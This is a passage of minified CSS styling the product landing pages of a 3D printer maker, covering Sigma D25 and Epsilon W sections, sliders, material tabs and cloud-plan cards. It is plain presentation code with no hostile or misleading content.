100%);top:0;left:0;right:0;z-index:1}}@media(min-width:960px){.printer-section-connectivity.printer-section-connectivity-w>.uk-grid{min-height:700px;min-height:85vh}}.printer-section-connectivity.printer-section-connectivity-w .connectivity-perform-figure-epsilon{background-repeat:no-repeat;background-size:cover;background-position:100% 0}.printer-section-slider .slider-title-wrapper{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}@media(max-width:767px){.printer-section-slider .slider-title{font-size:30px}}@media(min-width:960px){.printer-section-slider .uk-position-center-left{left:5%;z-index:11}.printer-section-slider .uk-position-center-right{right:6%;z-index:11}}.printer-section-slider:after{content:"";position:absolute;left:0;bottom:0;right:0;height:90px;z-index:4;pointer-events:none;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}@media(min-width:960px){.printer-section-slider:after{height:120px}}.printer-section-compare{min-height:0}.printer-section-webinar{padding:70px 0 70px 0}@media(min-width:960px){.printer-section-webinar{padding:140px 0 80px 0}}.printer-section-webinar .webinar-title{font-size:27px}@media(min-width:960px){.printer-section-webinar .webinar-title{font-size:27px}}.printer-section-webinar .webinar-figure{padding-left:0}@media(min-width:1025px){.printer-section-webinar .webinar-figure{padding-left:60px}}.page-template-page-printer-landing-light-php .printer-ctas .uk-button-ghost-black,.page-template-page-printer-landing-light-php .printer-ctas .uk-button-ghost-white,.page-template-page-printer-landing-dark-php .printer-ctas .uk-button-ghost-black,.page-template-page-printer-landing-dark-php .printer-ctas .uk-button-ghost-white{display:none}.page-template-page-printer-landing-sigmad25 *{-webkit-box-sizing:border-box;box-sizing:border-box}.page-template-page-printer-landing-sigmad25 .tab-contents img{width:auto;max-height:270px;margin-left:auto;margin-right:auto;display:block}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .tab-contents img{max-height:450px}}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .tab-contents img{max-height:840px}}.page-template-page-printer-landing-sigmad25 .section-home-industries .industries-menu-panel{background:#e4e4e4}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar{margin-top:100px;min-height:600px;overflow:hidden;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section{min-height:600px !important;max-height:600px;overflow:hidden}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section div{max-height:600px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section:first-child{margin-left:-5px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section:last-child{margin-right:-5px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar .printer-section-webinar-content{min-height:600px !important}.page-template-page-printer-landing-sigmad25 .printer-tabs-idex{min-height:50vh}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number{padding:45px 0 55px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number{padding:50px 0 65px 0;margin-top:30px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number:before,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number:after{height:0}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number hr{border:2px solid #1d8cc6}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents{min-height:auto;max-height:auto}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h2,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h3,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h4{border-bottom:2px solid #1d8cc6;padding-bottom:10px;font-size:40px}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h2,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h3,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h4{font-size:60px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents p{margin:35px auto 50px auto}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents p{margin:40px auto 68px auto}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:42px}@media(min-width:960px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:68px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{margin-top:30px;max-width:95%}@media(min-width:410px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{max-width:75%}}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{max-width:400px;margin-top:45px}}.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:60vh}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:470px;min-height:72vh}}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:655px;min-height:80vh}}.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video .printer-section-sigma-video-content{margin:0}.page-template-page-printer-landing-sigmad25 .printer-tabs-idex{padding-top:20px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design{background-color:#000;margin-top:10px;padding-bottom:40px}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design{margin-top:20px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .safety-block-title.uk-position-top-left{position:static !important;color:#fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .b3d-tabs-container{margin-left:-35px;margin-right:-35px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .b3d-tabs-accordion{padding-left:30px;padding-right:30px}}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .safety-block-title.uk-position-top-left{display:none !important}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg{display:none}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg{display:block;background-repeat:no-repeat;background-position:center right;background-size:cover;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg.opacity-zero{opacity:0}}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .renovated-tabs-image-wrapper img{visibility:hidden;display:none}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-items-fixed-title{font-size:28px;color:#fff}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-items-fixed-title{display:none}}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents img{width:100%;max-height:auto;height:auto;-o-object-fit:cover;object-fit:cover}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>*{text-align:left}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>*{text-align:right}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* h4{color:#1d8cc6}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* p{color:#fff}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* a{color:#1d8cc6}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs{position:relative}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs a{color:#fff;border-bottom:2px solid #fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs .uk-active a{border-bottom:2px solid #1d8cc6}@media(max-width:980px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs{top:0}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-gradient{background:#000}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-gradient{background:-webkit-gradient(linear,right top,left top,from(#000),color-stop(15%,#000),color-stop(65%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(right,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%);background:linear-gradient(to left,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%)}}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .uk-dotnav>*>*{background:#fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .uk-dotnav>*.uk-active>*{background:#1d8cc6}}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials{margin-top:80px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner{margin-top:0}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h2,.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:38px;line-height:38px}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h2,.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:23px;line-height:23px}}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .filament-material-buttons .uk-button{min-height:34px;height:34px;line-height:30px;padding:0}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .logos-sep{width:2px;background:#1d8cc6;min-height:70px;margin:0 30px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .tabs-materials-sigma-gradient{background:-webkit-gradient(linear,left top,left bottom,color-stop(33%,#fff),color-stop(33%,#fff),color-stop(100%,rgba(255,255,255,0)),color-stop(65%,rgba(255,255,255,0.5)));background:-webkit-linear-gradient(top,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:-o-linear-gradient(top,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:linear-gradient(to bottom,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%)}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .tabs-materials-sigma-gradient{background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(0,#fff),color-stop(100%,rgba(255,255,255,0)),color-stop(65%,rgba(255,255,255,0.5)));background:-webkit-linear-gradient(right,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:-o-linear-gradient(right,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:linear-gradient(to left,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%)}}.page-template-page-printer-landing-sigmad25 .printer-section-ecosystem-divider{max-width:1200px;width:100%;margin:0 auto;border:1px solid black}.page-template-page-printer-landing-sigmad25 .printer-section-slider h2{z-index:4}.page-template-page-printer-landing-sigmad25 .printer-section-slider .vertical-dots .uk-dotnav>.uk-active>*{background-color:#fff}.page-template-page-printer-landing-sigmad25 .printer-section-slider .vertical-dots .uk-dotnav>*>*{border:1px solid white}.page-template-page-printer-landing-sigmad25 .printer-section-slider:after{background:0}.page-template-page-printer-landing-sigmad25 .printer-knowledge-base{background-color:#ebe9e9}.page-template-page-printer-landing-sigmad25 .printer-section{min-height:50vh}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .printer-section{min-height:50vh}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .printer-section{min-height:66vh}}.printer-knowledge-base{border-top:10px solid #fff;border-bottom:10px solid #fff}@media(min-width:1192px){.printer-section-printer-knowledge-base-content{padding-right:80px;padding-top:120px}.printer-section-printer-knowledge-base-content h3{padding-right:33%}}.page-template-page-printer-landing-epsilon-w .printer-delivery-time-price .printer-price-dolars,.page-template-page-epsilon-cabinet .printer-delivery-time-price .printer-price-dolars,.page-template-page-bcn3d-sigma-d25 .printer-delivery-time-price .printer-price-dolars{margin-top:-24px;margin-bottom:24px;font-size:12px}.page-template-page-printer-landing-epsilon-w .emod-price .emod-price-dolars,.page-template-page-epsilon-cabinet .emod-price .emod-price-dolars,.page-template-page-bcn3d-sigma-d25 .emod-price .emod-price-dolars{font-size:12px;font-weight:normal}.cloud-plans-left .cloud-plans-bullets{right:0;left:auto}.cloud-plans-bullets{position:absolute;bottom:80px;z-index:9;width:60%;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0}.cloud-plans-bullets .cloud-plans-bullets-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:5px;margin:0;list-style:none}.cloud-plans-bullets .bullet-button{width:12px;height:12px;background-color:#fff;border-radius:50%;border:solid 1px #00000026;cursor:pointer}.cloud-plans-bullets .bullet-button.active{background-color:#1d8cc6}.page-template-builder-printer-landing #idextabs,.page-template-builder-printer-landing #seamless-workflow,.page-template-builder-printer-landing #software,.page-template-builder-printer-landing #support_plans,.page-template-builder-printer-landing #support,.page-template-builder-printer-landing #safety,.page-template-builder-printer-landing #properties{background-color:#000}.page-template-builder-printer-landing #indtabs h2{color:#000}.page-template-builder-printer-landing .faqs-section .faqs-list li .uk-icon.uk-icon-dark{color:#333 !important}.page-template-builder-printer-landing #section-logos .lines-title-container h5{color:#595959 !important}.page-template-builder-printer-landing #section-logos .lines-title-container>*:before,.page-template-builder-printer-landing #section-logos .lines-title-container>*:after{opacity:.5}@media(min-width:768px) and (max-width:959px){.page-template-builder-printer-landing .modulo-media-bg.modulo-width-half{width:calc(50% - 5px)}}.page-template-page-printer-landing-epsilon-w .cloud-plans{padding-top:0 !important}@media(max-width:767px){.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{max-width:100%;max-height:50vh;-o-object-fit:cover;object-fit:cover;width:100% !important}.layout-specifications .cloud-plans .cards-plans{padding-top:380px !important}.layout-specifications .cloud-plans-container.uk-container{padding-left:0;padding-right:0}.layout-specifications .cloud-plans-bullets{display:none !important}}@media(min-width:768px) and (max-width:959px){.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{height:100%;-o-object-fit:cover;object-fit:cover}}@media(min-width:769px){.overlay-top-cloud-plans-1{background:-webkit-gradient(linear,left top,left bottom,from(#010101),to(#184b8b));background:-webkit-linear-gradient(top,#010101 0,#184b8b 100%);background:-o-linear-gradient(top,#010101 0,#184b8b 100%);background:linear-gradient(180deg,#010101 0,#184b8b 100%);height:30px;position:absolute;z-index:10;width:100%;margin-top:-5px}.overlay-bottom-cloud-plans-1{height:10px;background-image:-webkit-gradient(linear,left top,right top,from(black),color-stop(black),color-stop(#184b8b),color-stop(black),to(black));background-image:-webkit-linear-gradient(left,black,black,#184b8b,black,black);background-image:-o-linear-gradient(left,black,black,#184b8b,black,black);background-image:linear-gradient(to right,black,black,#184b8b,black,black)}.overlay-bottom-cloud-plans-2{background:-webkit-gradient(linear,left bottom,left top,from(#010101),to(#184b8b));background:-webkit-linear-gradient(bottom,#010101 0,#184b8b 100%);background:-o-linear-gradient(bottom,#010101 0,#184b8b 100%);background:linear-gradient(0,#010101 0,#184b8b 100%);height:30px;position:absolute;z-index:10;width:100%;margin-bottom:-5px}.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.layout-specifications.cloud-plans{padding:0 !important}.layout-specifications.cloud-plans .cloud-plans-container-full .cloud-plans-container{max-width:100% !important;padding:0}.layout-specifications.cloud-plans .cards-plans{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:24px}}@media(min-width:769px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:24px}}@media(min-width:1401px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1700px;margin-left:5%}}@media(min-width:2000px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:15% !important}}@media(min-width:769px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1200px;margin-left:0;margin-right:24px}}@media(min-width:1401px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0;margin-right:90px}}@media(min-width:1600px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0;margin-right:14%}}@media(min-width:1800px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:45% !important;margin-right:auto}}@media(min-width:640px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-2-3\@m{width:55%}.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-1-3\@m{width:45%}}@media(min-width:960px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-2-3\@m{width:60%}.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-1-3\@m{width:40%}}.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:-35px}@media(min-width:1000px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{margin-top:0}}@media(min-width:1600px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{margin-top:20px}}.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image figure,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image figure,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image figure{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-page-printer-landing-epsilon-w .resellers-link-wrapper,.page-template-page-epsilon-cabinet .resellers-link-wrapper,.page-template-page-bcn3d-sigma-d25 .resellers-link-wrapper{margin:10px 0 0 0}@media(min-width:768px){.page-template-page-printer-landing-epsilon-w .resellers-link-wrapper,.page-template-page-epsilon-cabinet .resellers-link-wrapper,.page-template-page-bcn3d-sigma-d25 .resellers-link-wrapper{margin:10px 0 0 10px}}.page-template-page-printer-landing-epsilon-w #seamless-workflow .section-title,.page-template-page-epsilon-cabinet #seamless-workflow .section-title,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .section-title{font-size:50px;padding:40px 0}.page-template-page-printer-landing-epsilon-w #seamless-workflow .tabs-user-content h3,.page-template-page-epsilon-cabinet #seamless-workflow .tabs-user-content h3,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .tabs-user-content h3{color:#fff}.page-template-page-printer-landing-epsilon-w #seamless-workflow .seamless-media,.page-template-page-epsilon-cabinet #seamless-workflow .seamless-media,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .seamless-media{padding:50px 0 25px 40px}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #seamless-workflow,.page-template-page-epsilon-cabinet #seamless-workflow,.page-template-page-bcn3d-sigma-d25 #seamless-workflow{padding:40px 0 40px 0;min-height:auto}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .section-title,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .section-title,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}}.epsilon-models .uk-grid-divider.uk-grid-divider-eps>:not(.uk-first-column)::before{bottom:40px}li a .smartcab-badge img{width:19px;height:auto;vertical-align:baseline;-webkit-transform:translateY(1.5px);-o-transform:translateY(1.5px);transform:translateY(1.5px);margin-left:2px}h1 .smartcab-badge img{width:35px;height:auto;vertical-align:baseline;-webkit-transform:translateY(2px);-o-transform:translateY(2px);transform:translateY(2px);margin-left:2px}.epsilon-model{text-decoration:none;opacity:.5;cursor:pointer}@media(max-width:767px){.epsilon-model{text-align:left}}.epsilon-model .emod-name{font-size:.9rem;white-space:nowrap;font-weight:400}.epsilon-model .emod-name img{-webkit-transform:translate(2px,-1px);-o-transform:translate(2px,-1px);transform:translate(2px,-1px)}@media(min-width:768px){.epsilon-model .emod-pic{min-height:230px}}@media(max-width:767px){.epsilon-model .emod-pic{min-height:120px;max-width:84px;margin-left:auto;margin-right:auto}}.epsilon-model .emod-price{margin:0;line-height:1;padding:0 0 10px 0;border-bottom:2px solid transparent}.epsilon-model.active,.epsilon-model:hover{opacity:1;text-decoration:none}.epsilon-model.active .emod-name,.epsilon-model:hover .emod-name{font-weight:600}.epsilon-model.active .emod-price,.epsilon-model:hover .emod-price{font-weight:600;border-bottom-color:#1d8cc6}.epsilon-2nd-block-twins{background:#fff;margin:0;padding:10px 0}.home-extras .xtra-cinta--epsilon{min-height:96px;bottom:15px}@media(max-width:767px){.home-extras .xtra-cinta--epsilon{padding:0;min-height:65px}}@media(min-width:1280px){.home-extras .xtra-cinta--epsilon{bottom:30px}}.xtra-cinta--epsilon .xtra-cinta--epsilon--content.uk-padding-large{padding-left:40px;padding-right:40px}@media(min-width:1380px){.xtra-cinta--epsilon .xtra-cinta--epsilon--content{font-size:16px}.xtra-cinta--epsilon .xtra-cinta--epsilon--content.uk-padding-large{padding-left:70px;padding-right:70px}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--title.uk-h1{font-size:24px}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background .mats-contents-inner a{color:#1d8cc6;text-decoration:underline}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background{background-image:none !important;padding-top:0;min-height:0}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::before,.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::after{content:"";display:block;position:absolute;left:0;right:0;height:45px;top:0;bottom:0;z-index:2}@media(min-width:1200px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::before,.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::after{height:90px}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%)}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%)}.printer-tabs-idex.printer-tabs-idex-w .tab-contents .tabs-user-content img{margin:0;max-width:40px;display:inline}.printer-epsilon-dimensions-w{border-bottom:10px solid #fff;padding-bottom:30px}.printer-epsilon-dimensions-w:after{content:none}.printer-epsilon-dimensions-w.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:90%}.icon-switcher-sizes{cursor:pointer;opacity:.5;text-align:center}.icon-switcher-sizes img{max-width:100px}.icon-switcher-sizes h3,.icon-switcher-sizes h4{font-weight:300}.icon-switcher-sizes h3 strong,.icon-switcher-sizes h4 strong{font-weight:600}@media(min-width:1200px){.icon-switcher-sizes p{font-size:110%}}.icon-switcher-sizes.active{opacity:1}.section-epsilon-smart-cabinet{min-height:525px;padding-bottom:0;padding-top:30px;overflow:hidden}@media(max-width:767px){.section-epsilon-smart-cabinet .uk-position-cover.uk-position-z-index.gradient-bottom-after{position:static}}@media(min-width:768px){.section-epsilon-smart-cabinet{min-height:600px;padding-bottom:0;padding-top:0}}.section-epsilon-smart-cabinet .smart-cabinet-contents-a{min-height:525px}@media(min-width:768px){.section-epsilon-smart-cabinet .smart-cabinet-contents-a{min-height:600px}}.section-epsilon-smart-cabinet .gradient-bottom-after:after{content:"";position:absolute;bottom:2px;width:100%;height:50px;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(10%,#000),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}.section-epsilon-smart-cabinet .eps-cabinet-border-bottom-2-px{height:0;border-bottom:2px solid #fff}@media(max-width:767px){.section-epsilon-smart-cabinet .smart-cabinet-cta-wrapper{margin-bottom:50px;text-align:center;position:relative;z-index:5}}.page-template-page-printer-landing-epsilon-w .printer-section-connectivity{border-top:10px solid #fff;border-bottom:10px solid #fff}.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w{min-height:280px}@media(min-width:960px){.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w{min-height:65vh}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w .uk-height-1-1{min-height:280px}}.page-template-page-printer-landing-epsilon-w .section-home-industries 